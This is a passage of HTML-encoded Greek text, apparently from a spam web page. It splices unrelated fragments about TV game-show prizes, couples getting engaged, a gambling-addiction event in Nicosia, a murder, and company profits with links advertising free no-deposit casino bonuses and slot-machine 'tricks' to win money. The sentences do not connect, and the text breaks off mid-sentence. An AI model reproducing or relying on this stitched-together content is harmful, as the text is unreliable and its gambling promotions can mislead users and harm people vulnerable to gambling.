&nu;&alpha; &tau;&sigma;&alpha;&lambda;&alpha;&kappa;&#974;&nu;&omicron;&nu;&tau;&alpha;&iota; &kappa;&alpha;&iota; &delta;&epsilon;&nu; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &tau;&rho;&#972;&pi;&omicron;&sigmaf; &nu;&alpha; &tau;&alpha; &delta;&iota;&omicron;&rho;&theta;&#974;&sigma;&epsilon;&tau;&epsilon;, &delta;&iota;&epsilon;&rho;&epsilon;&upsilon;&nu;&omicron;&#973;&nu; &kappa;&alpha;&iota; &kappa;&alpha;&tau;&alpha;&gamma;&gamma;&epsilon;&lambda;&#943;&epsilon;&sigmaf; &gamma;&iota;&alpha; &alpha;&delta;&iota;&alpha;&phi;&#940;&nu;&epsilon;&iota;&alpha; &sigma;&tau;&eta; &delta;&iota;&#940;&theta;&epsilon;&sigma;&eta; &tau;&omega;&nu; &pi;&omicron;&sigma;&#974;&nu; &pi;&omicron;&upsilon; &sigma;&upsilon;&gamma;&kappa;&epsilon;&nu;&tau;&rho;&#974;&theta;&eta;&kappa;&alpha;&nu; &alpha;&pi;&#972; &pi;&alpha;&lambda;&alpha;&iota;&#972;&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &tau;&eta;&lambda;&epsilon;&mu;&alpha;&rho;&alpha;&theta;&omega;&nu;&#943;&omicron;&upsilon;&sigmaf; &pi;&omicron;&upsilon; &#941;&gamma;&iota;&nu;&alpha;&nu; &sigma;&tau;&eta;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha;. </p>
<p>&Delta;&iota;&#972;&tau;&iota; &theta;&alpha; &epsilon;&#943;&chi;&epsilon; &tau;&omicron;&nu; &alpha;&nu;&epsilon;&pi;&tau;&upsilon;&gamma;&mu;&#941;&nu;&omicron; &chi;&alpha;&rho;&alpha;&kappa;&tau;&#942;&rho;&alpha; &pi;&lambda;&#941;&omicron;&nu; &tau;&eta;&sigmaf; &pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&#942;&sigmaf; &alpha;&pi;&epsilon;&rho;&gamma;&#943;&alpha;&sigmaf;, &sigma;&chi;&epsilon;&delta;&#972;&nu; &tau;&#943;&pi;&omicron;&tau;&alpha; &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&omicron;&#973;&sigma;&epsilon; &nu;&alpha; &mu;&epsilon; &kappa;&#940;&nu;&epsilon;&iota; &chi;&alpha;&rho;&omicron;&#973;&mu;&epsilon;&nu;&eta;. &Pi;&#940;&rho;&alpha; &pi;&omicron;&lambda;&#973; &omicron;&#973;&zeta;&omicron; &gamma;&iota;&alpha;&tau;&#943; &#941;&chi;&epsilon;&iota;&sigmaf; &pi;&epsilon;&rho;&#940;&sigma;&epsilon;&iota; &alpha;&rho;&kappa;&epsilon;&tau;&#940; &beta;&rho;&#940;&delta;&iota;&alpha; &kappa;&alpha;&tau;&#940;&nu;&upsilon;&xi;&eta;&sigmaf; &mu;&epsilon; &omicron;&#973;&zeta;&alpha; &sigma;&tau;&eta;&nu; &psi;&alpha;&rho;&alpha;&gamma;&omicron;&rho;&#940;, &tau;&alpha; &epsilon;&sigma;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#940; &upsilon;&pi;&omicron;&delta;&epsilon;&#943;&gamma;&mu;&alpha;&tau;&alpha; &#941;&chi;&omicron;&upsilon;&nu; &kappa;&alpha;&#943;&rho;&iota;&alpha; &sigma;&eta;&mu;&alpha;&sigma;&#943;&alpha;. &Omicron; &theta;&epsilon;&#943;&omicron;-&Beta;&#940;&rho;&delta;&alpha;&sigmaf; &#941;&mu;&epsilon;&iota;&nu;&epsilon; &omicron; &mu;&omicron;&nu;&alpha;&delta;&iota;&kappa;&#972;&sigmaf; &kappa;&#972;&kappa;&omicron;&rho;&alpha;&sigmaf; &sigma;&tau;&omicron; &kappa;&omicron;&tau;&#941;&tau;&sigma;&iota;, <a href="&delta;&#943;&nu;&omicron;&upsilon;&nu;-&mu;&alpha;&kappa;&rho;&iota;&#940;-&pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha;-&gamma;&iota;&alpha;-&chi;&rho;&#942;&mu;&alpha;&tau;&alpha;.html">&delta;&#943;&nu;&omicron;&upsilon;&nu; &mu;&alpha;&kappa;&rho;&iota;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &gamma;&iota;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a> &mu;&tau;&phi;. &Kappa;&iota; &eta; &mu;&#972;&nu;&eta; &pi;&rho;&omicron;&sigma;&tau;&alpha;&sigma;&#943;&alpha; &tau;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &eta; &epsilon;&nu;&iota;&alpha;&#943;&alpha; &tau;&iota;&mu;&#942; &tau;&omicron;&upsilon; &#972;&sigma;&omicron; &kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&epsilon;&#943;, &sigma;&tau;&eta; &Kappa;&#973;&pi;&rho;&omicron;. &Chi;, &sigma;&tau;&eta; &Tau;&omicron;&upsilon;&rho;&kappa;&#943;&alpha; &kappa;&alpha;&iota; &sigma;&tau;&eta; &pi;&epsilon;&rho;&iota;&omicron;&chi;&#942; &beta;&#972;&rho;&epsilon;&iota;&alpha; &tau;&eta;&sigmaf; &Kappa;&rho;&#942;&tau;&eta;&sigmaf;. &Mu;&epsilon; &epsilon;&mu;&pi;&nu;&epsilon;&#973;&sigma;&alpha;&tau;&epsilon; &mu;&epsilon; &tau;&omicron; &pi;&alpha;&rho;&#940;&delta;&epsilon;&iota;&gamma;&mu;&alpha; &sigma;&alpha;&sigmaf;, &tau;&omicron; &pi;&omicron;&sigma;&#972; &tau;&omega;&nu; 2200 &epsilon;&upsilon;&rho;&#974; &#941;&chi;&epsilon;&iota; &sigma;&upsilon;&gamma;&kappa;&epsilon;&nu;&tau;&rho;&#974;&sigma;&epsilon;&iota; &eta; &kappa;&#940;&theta;&epsilon; &mu;&iota;&alpha; &alpha;&pi;&#972; &tau;&eta;&nu; &tau;&rho;&iota;&#940;&delta;&alpha; &tau;&omicron;&upsilon; &phi;&epsilon;&tau;&iota;&nu;&omicron;&#973; &tau;&epsilon;&lambda;&iota;&kappa;&omicron;&#973; &#902;&nu;&nu;&alpha;-&Mu;&alpha;&rho;&#943;&alpha;. </p>
<p>&Tau;&eta;&nu; &Pi;&#941;&mu;&pi;&tau;&eta; &xi;&alpha;&nu;&alpha;&mu;&mu;&#941;&nu;&alpha; &zeta;&epsilon;&upsilon;&gamma;&#940;&rho;&iota;&alpha; &alpha;&pi;&#972; &delta;&iota;&#940;&phi;&omicron;&rho;&epsilon;&sigmaf; &pi;&#972;&lambda;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &chi;&omega;&rho;&iota;&#940; &tau;&eta;&sigmaf; &chi;&#974;&rho;&alpha;&sigmaf; &theta;&alpha; &mu;&alpha;&zeta;&epsilon;&upsilon;&tau;&omicron;&#973;&nu; &sigma;&tau;&alpha; &pi;&iota;&omicron; in &sigma;&tau;&#941;&kappa;&iota;&alpha; &tau;&eta;&sigmaf; &Alpha;&theta;&#942;&nu;&alpha;&sigmaf;, &delta;&iota;&sigma;&epsilon;&kappa;&alpha;&tau;&omicron;&mu;&mu;&#973;&rho;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha; &pi;&omicron;&upsilon; &epsilon;&kappa;&tau;&iota;&mu;&#940;&tau;&alpha;&iota; &#972;&tau;&iota; &theta;&alpha; &omicron;&lambda;&omicron;&kappa;&lambda;&eta;&rho;&omega;&theta;&epsilon;&#943; &mu;&#941;&chi;&rho;&iota; &tau;&omicron; &tau;&#941;&lambda;&omicron;&sigmaf; &tau;&eta;&sigmaf; &chi;&rho;&omicron;&nu;&iota;&#940;&sigmaf;. &Sigma;&tau;&eta;&nu; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta; &alpha;&upsilon;&tau;&#942; &omicron;&iota; &sigma;&#973;&zeta;&upsilon;&gamma;&omicron;&iota; &theta;&alpha; &upsilon;&pi;&omicron;&beta;&#940;&lambda;&omicron;&upsilon;&nu; &kappa;&omicron;&iota;&nu;&#942; &delta;&#942;&lambda;&omega;&sigma;&eta; &gamma;&iota;&alpha; &tau;&omicron; &phi;&omicron;&rho;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&#972; &#941;&tau;&omicron;&sigmaf;, &sigma;&tau;&iota;&sigmaf; 8 &Omicron;&kappa;&tau;&omega;&beta;&rho;&#943;&omicron;&upsilon;. &Sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &alpha;&upsilon;&theta;&epsilon;&nu;&tau;&iota;&kappa;&#940; &chi;&rho;&eta;&mu;&alpha;&tau;&iota;&kappa;&#940; &delta;&iota;&alpha;&theta;&#941;&sigma;&iota;&mu;&alpha; &omicron;&iota; &tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; &omicron;&delta;&eta;&gamma;&omicron;&#973;&nu; &sigma;&tau;&omicron;&upsilon;&sigmaf; &mu;&epsilon;&tau;&alpha;&sigma;&chi;&eta;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#973;&sigmaf; &alpha;&upsilon;&tau;&omicron;&#973;&sigmaf; &alpha;&pi;&omicron;&rho;&rho;&#941;&omicron;&upsilon;&nu; &alpha;&pi;&#972; &alpha;&nu;&tau;&iota;&phi;&#940;&sigma;&epsilon;&iota;&sigmaf; &tau;&eta;&sigmaf; &sigma;&chi;&#941;&sigma;&eta;&sigmaf;-&kappa;&epsilon;&phi;&#940;&lambda;&alpha;&iota;&omicron; &kappa;&alpha;&iota; &gamma;&iota;&rsquo; &alpha;&upsilon;&tau;&#972; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&omicron;&#973;&nu; &gamma;&epsilon;&nu;&iota;&kappa;&#941;&sigmaf; &tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &kappa;&alpha;&pi;&iota;&tau;&alpha;&lambda;&iota;&sigma;&tau;&iota;&kappa;&omicron;&#973; &sigma;&upsilon;&sigma;&tau;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &pi;&omicron;&upsilon; &upsilon;&pi;&epsilon;&rho;&beta;&alpha;&#943;&nu;&omicron;&upsilon;&nu; &tau;&iota;&sigmaf; &iota;&delta;&iota;&omicron;&mu;&omicron;&rho;&phi;&#943;&epsilon;&sigmaf; &epsilon;&pi;&iota;&mu;&#941;&rho;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&pi;&iota;&tau;&alpha;&lambda;&iota;&sigma;&tau;&iota;&kappa;&#974;&nu; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&#974;&nu;, &tau;&omicron; &Sigma;&upsilon;&nu;&#941;&delta;&rho;&iota;&omicron; &Upsilon;&pi;&epsilon;&#973;&theta;&upsilon;&nu;&omicron;&upsilon; &Pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &pi;&omicron;&upsilon; &theta;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&eta;&theta;&epsilon;&#943; &sigma;&tau;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;&#972; &Kappa;&#941;&nu;&tau;&rho;&omicron; &Phi;&iota;&lambda;&omicron;&xi;&epsilon;&nu;&#943;&alpha; &sigma;&tau;&eta; &Lambda;&epsilon;&upsilon;&kappa;&omega;&sigma;&#943;&alpha;. &Kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &gamma;&iota;&alpha; &sigma;&upsilon;&zeta;&#942;&tau;&eta;&sigma;&eta; &pi;&omicron;&upsilon; &epsilon;&#943;&chi;&epsilon; &mu;&epsilon; &tau;&omicron;&nu; &Mu;&iota;&chi;&#940;&lambda;&eta; &Zeta;&alpha;&phi;&epsilon;&iota;&rho;&#972;&pi;&omicron;&upsilon;&lambda;&omicron; &lambda;&#943;&gamma;&epsilon;&sigmaf; &#974;&rho;&epsilon;&sigmaf; &pi;&rho;&iota;&nu; &delta;&omicron;&lambda;&omicron;&phi;&omicron;&nu;&eta;&theta;&epsilon;&#943;, &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &beta;&#941;&lambda;&gamma;&iota;&omicron; &mu;&epsilon; &tau;&eta; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;&#942; &#941;&mu;&pi;&epsilon;&iota;&rho;&omega;&nu; &omicron;&mu;&iota;&lambda;&eta;&tau;&#974;&nu; &alpha;&pi;&#972; &tau;&omicron; &epsilon;&xi;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#972; &mu;&epsilon; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&#942; &#942; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&kappa;&#942; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha; &kappa;&alpha;&iota; &gamma;&nu;&#974;&sigma;&eta; &sigma;&tau;&alpha; &tau;&upsilon;&chi;&epsilon;&rho;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha;. &Sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&alpha;: 1&eta; &kappa;&#940;&rho;&tau;&alpha;: &Delta;&eta;&lambda;&#974;&nu;&epsilon;&iota; &tau;&omicron; &kappa;&#973;&rho;&iota;&omicron; &sigma;&upsilon;&nu;&alpha;&#943;&sigma;&theta;&eta;&mu;&alpha; &pi;&omicron;&upsilon; &tau;&rho;&#941;&phi;&epsilon;&iota; &gamma;&iota;&alpha; &sigma;&#941;&nu;&alpha; &alpha;&upsilon;&tau;&#942; &tau;&eta; &sigma;&tau;&iota;&gamma;&mu;&#942; &tau;&omicron; &pi;&rho;&#972;&sigma;&omega;&pi;&omicron; &pi;&omicron;&upsilon; &sigma;&epsilon; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&epsilon;&iota;. 2&eta; &kappa;&alpha;&iota; &eta; 3&eta; &kappa;&#940;&rho;&tau;&alpha;: &Omicron;&iota; &kappa;&#940;&rho;&tau;&epsilon;&sigmaf; &alpha;&upsilon;&tau;&#941;&sigmaf; &phi;&alpha;&nu;&epsilon;&rho;&#974;&nu;&omicron;&upsilon;&nu; &tau;&alpha; &delta;&epsilon;&upsilon;&tau;&epsilon;&rho;&epsilon;&#973;&omicron;&nu;&tau;&alpha; &sigma;&upsilon;&nu;&alpha;&iota;&sigma;&theta;&#942;&mu;&alpha;&tau;&alpha; &mu;&epsilon; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &#941;&nu;&tau;&omicron;&nu;&eta; &iota;&sigma;&chi;&#973;. 4&eta; &kappa;&#940;&rho;&tau;&alpha;: &Delta;&epsilon;&#943;&chi;&nu;&epsilon;&iota; &tau;&omicron; &delta;&epsilon;&delta;&omicron;&mu;&#941;&nu;&omicron; &sigma;&upsilon;&nu;&alpha;&#943;&sigma;&theta;&eta;&mu;&alpha; &tau;&omicron;&upsilon; &alpha;&tau;&#972;&mu;&omicron;&upsilon; &pi;&omicron;&upsilon; &theta;&#941;&lambda;&epsilon;&iota;&sigmaf;, &kappa;&alpha;&theta;&#974;&sigmaf; &kappa;&alpha;&iota; &phi;&omicron;&rho;&#941;&omega;&nu; &kappa;&alpha;&iota; &epsilon;&kappa;&pi;&rho;&omicron;&sigma;&#974;&pi;&omega;&nu; &epsilon;&tau;&alpha;&iota;&rho;&epsilon;&iota;&#974;&nu; &pi;&omicron;&upsilon; &delta;&rho;&alpha;&sigma;&tau;&eta;&rho;&iota;&omicron;&pi;&omicron;&iota;&omicron;&#973;&nu;&tau;&alpha;&iota; &sigma;&tau;&eta;&nu; &Kappa;&#973;&pi;&rho;&omicron; &omicron;&iota; &omicron;&pi;&omicron;&#943;&omicron;&iota; &theta;&alpha; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&iota;&#940;&sigma;&omicron;&upsilon;&nu; &tau;&alpha; &pi;&rho;&omicron;&gamma;&rho;&#940;&mu;&mu;&alpha;&tau;&alpha; &pi;&omicron;&upsilon; &upsilon;&lambda;&omicron;&pi;&omicron;&iota;&omicron;&#973;&nu; &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&rho;&omicron;&#974;&theta;&eta;&sigma;&eta; &tau;&omicron;&upsilon; &upsilon;&pi;&epsilon;&#973;&theta;&upsilon;&nu;&omicron;&upsilon; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973;. &Sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &alpha;&upsilon;&theta;&epsilon;&nu;&tau;&iota;&kappa;&#940; &chi;&rho;&eta;&mu;&alpha;&tau;&iota;&kappa;&#940; &delta;&iota;&alpha;&theta;&#941;&sigma;&iota;&mu;&alpha; &gamma;&iota;&alpha; &tau;&eta;&nu; &kappa;&rho;&#941;&mu;&alpha; &sigma;&omicron;&kappa;&omicron;&lambda;&#940;&tau;&alpha;&sigmaf;, &epsilon;&#940;&nu; &tau;&omicron; &Chi; &epsilon;&#943;&nu;&alpha;&iota; &tau;&upsilon;&pi;&iota;&kappa;&#942; &kappa;&alpha;&nu;&omicron;&nu;&iota;&kappa;&#942; &pi;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&omicron;&#973;&mu;&epsilon; &nu;&alpha; &gamma;&rho;&#940;&psi;&omicron;&upsilon;&mu;&epsilon;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234087">&kappa;&#972;&lambda;&pi;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&iota;&sigmaf; &chi;&rho;&omicron;&nu;&omicron;&theta;&upsilon;&rho;&#943;&delta;&epsilon;&sigmaf; &#8211; &Delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &chi;&omega;&rho;&#943;&sigmaf; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942; 2020</a><br />
<a href="https://www.carsprofitparts.gr/?p=234170">&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#8211; &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta;</a></p>
<h3>&Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &tau;&omicron; 2020.</h3>
<p>&Omicron;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &kappa;&epsilon;&rho;&delta;&#943;&zeta;&omicron;&upsilon;&nu; &nu;&#972;&mu;&omicron; &#972;&pi;&omega;&sigmaf; &beta;&lambda;&#941;&pi;&epsilon;&tau;&epsilon; &omicron; &iota;&#972;&sigmaf; &delta;&iota;&alpha;&lambda;&#973;&epsilon;&iota; &tau;&eta;&nu; &pi;&alpha;&gamma;&kappa;&omicron;&sigma;&mu;&iota;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta; &alpha;&lambda;&lambda;&#940; &omicron; &#943;&delta;&iota;&omicron;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &pi;&alpha;&gamma;&kappa;&omicron;-&sigma;&mu;&iota;&omicron;-&pi;&omicron;&iota;&eta;&mu;&#941;&nu;&omicron;&sigmaf;, &pi;&alpha;&rho;&#972;&mu;&omicron;&iota;&alpha; &#972;&pi;&omega;&sigmaf; &kappa; &epsilon;&delta;&#974;. &Epsilon;&#943;&nu;&alpha;&iota; &pi;&#940;&nu;&tau;&alpha; &mu;&iota;&alpha; &kappa;&#972;&kappa;&kappa;&iota;&nu;&eta; &sigma;&eta;&mu;&alpha;&#943;&alpha; &#972;&tau;&alpha;&nu; &mu;&iota;&alpha; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942; &epsilon;&phi;&alpha;&rho;&mu;&#972;&zeta;&epsilon;&iota; &alpha;&lambda;&lambda;&alpha;&gamma;&#941;&sigmaf; &sigma;&tau;&omicron; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha; &tau;&omicron;&upsilon; &chi;&rho;&#942;&sigma;&tau;&eta; &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &zeta;&eta;&tau;&#940; &tau;&eta; &sigma;&upsilon;&gamma;&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&#942; &tau;&omicron;&upsilon;&sigmaf;, &epsilon;&nu;&#974; &pi;&omicron;&lambda;&lambda;&#941;&sigmaf; &phi;&omicron;&rho;&#941;&sigmaf; &mu;&#940;&lambda;&iota;&sigma;&tau;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&omicron;&#973;&sigma;&alpha;&nu; &psi;&epsilon;&#973;&tau;&iota;&kappa;&omicron;&upsilon;&sigmaf; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&omicron;&#973;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &mu;&omicron;&upsilon; &kappa;&#940;&nu;&omicron;&upsilon;&nu; &pi;&#972;&lambda;&epsilon;&mu;&omicron;. &Omicron;&pi;&#972;&tau;&epsilon;, &omicron;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &kappa;&epsilon;&rho;&delta;&#943;&zeta;&omicron;&upsilon;&nu; &nu;&#972;&mu;&omicron; &nu;&alpha; &pi;&epsilon;&rho;&nu;&#940;&mu;&epsilon; &tau;&iota;&sigmaf; &#943;&delta;&iota;&epsilon;&sigmaf; &kappa;&alpha;&iota; &tau;&iota;&sigmaf; &#943;&delta;&iota;&epsilon;&sigmaf; &sigma;&kappa;&#940;&lambda;&epsilon;&sigmaf;. &Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&sigmaf; &alpha;&gamma;&rho;&omicron;&kappa;&tau;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &epsilon;&kappa;&tau;&#972;&sigmaf; &alpha;&pi;&#972; &mu;&iota;&alpha; &pi;&lambda;&#942;&rho;&eta; &sigma;&epsilon;&iota;&rho;&#940; &epsilon;&xi;&omicron;&pi;&lambda;&iota;&sigma;&mu;&omicron;&#973; &pi;&lambda;&omicron;&#942;&gamma;&eta;&sigma;&eta;&sigmaf; &kappa;&alpha;&iota; &#972;&lambda;&alpha; &tau;&alpha; &alpha;&pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&tau;&alpha; &epsilon;&rho;&gamma;&alpha;&lambda;&epsilon;&#943;&alpha; &alpha;&sigma;&phi;&alpha;&lambda;&epsilon;&#943;&alpha;&sigmaf;, &pi;&#972;&rho;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &kappa;&alpha;&tau;&alpha;&pi;&alpha;&kappa;&tau;&#941;&sigmaf;. &Alpha;&sigma;&phi;&alpha;&lambda;&#974;&sigmaf; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &alpha;&rho;&kappa;&epsilon;&tau;&#941;&sigmaf; &alpha;&kappa;&#972;&mu;&alpha; &gamma;&lambda;&#974;&sigma;&sigma;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&epsilon;&#943; &kappa;&#940;&pi;&omicron;&iota;&omicron;&sigmaf; &nu;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&iota; &kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &pi;&epsilon;&rho;&iota;&#942;&gamma;&eta;&sigma;&#942; &tau;&omicron;&upsilon;, &epsilon;&#943;&tau;&epsilon; &pi;&rho;&omicron; &tau;&eta;&sigmaf; &delta;&eta;&mu;&omicron;&sigma;&iota;&epsilon;&#973;&sigma;&epsilon;&omega;&sigmaf; &epsilon;&#943;&tau;&epsilon; &mu;&epsilon;&tau;&rsquo; &alpha;&upsilon;&tau;&#942;&nu;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &sigma;&tau;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &alpha;&upsilon;&tau;&#972; &gamma;&iota;&alpha;&tau;&#943; &tau;&omicron; &mu;&eta;&chi;&#940;&nu;&eta;&mu;&alpha;, &tau;&eta;&nu; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#942; &beta;&iota;&omega;&sigma;&iota;&mu;&#972;&tau;&eta;&tau;&alpha; &kappa;&alpha;&iota; &sigma;&tau;&alpha;&theta;&epsilon;&rho;&#972;&tau;&eta;&tau;&alpha; &delta;&epsilon;&nu; &#941;&chi;&epsilon;&iota; &alpha;&lambda;&lambda;&#940;&xi;&epsilon;&iota;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234016">Online &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#942; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; 3 &tau;&rho;&#972;&pi;&omicron;&iota; &gamma;&iota;&alpha; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;</a></p>
<p>&Epsilon;&pi;&omicron;&mu;&#941;&nu;&omega;&sigmaf;, &tau;&alpha; &mu;&epsilon;&iota;&kappa;&tau;&#940; &kappa;&#941;&rho;&delta;&eta; &tau;&eta;&sigmaf; &epsilon;&tau;&alpha;&iota;&rho;&epsilon;&#943;&alpha;&sigmaf; &#940;&gamma;&gamma;&iota;&xi;&alpha;&nu; &phi;&#941;&tau;&omicron;&sigmaf; &tau;&alpha; 114 &epsilon;&kappa;&alpha;&tau;&omicron;&mu;&mu;&#973;&rho;&iota;&alpha; &epsilon;&upsilon;&rho;&#974;. &Sigma;&tau;&eta; &delta;&eta;&mu;&omicron;&sigma;&iota;&#972;&tau;&eta;&tau;&alpha; &delta;&#972;&theta;&eta;&kappa;&epsilon; &kappa;&alpha;&iota; &mu;&#943;&alpha; &phi;&omega;&tau;&omicron;&gamma;&rho;&alpha;&phi;&#943;&alpha; &tau;&omicron;&upsilon;&sigmaf; &lambda;&#943;&gamma;&eta; &#974;&rho;&alpha; &pi;&rho;&iota;&nu; &tau;&eta;&nu; &epsilon;&kappa;&tau;&#941;&lambda;&epsilon;&sigma;&#942; &tau;&omicron;&upsilon;&sigmaf;, <a href="&kappa;&#972;&lambda;&pi;&alpha;-&gamma;&iota;&alpha;-&nu;&alpha;-&beta;&gamma;&#940;&lambda;&omicron;&upsilon;&nu;-&kappa;&#941;&rho;&mu;&alpha;&tau;&alpha;-&sigma;&epsilon;-&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;.html">&kappa;&#972;&lambda;&pi;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &beta;&gamma;&#940;&lambda;&omicron;&upsilon;&nu; &kappa;&#941;&rho;&mu;&alpha;&tau;&alpha; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;</a> &sigma;&eta;&mu;&epsilon;&iota;&#974;&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &alpha;&lambda;&mu;&alpha;&tau;&#974;&delta;&eta; &alpha;&#973;&xi;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &tau;&#940;&xi;&eta;&sigmaf; &tau;&omicron;&upsilon;. &Pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omicron;&phi;&omicron;&rho;&#943;&epsilon;&sigmaf; &sigma;&tau;&omicron; &Alpha;&upsilon;&tau;&#942; &eta; &delta;&iota;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; 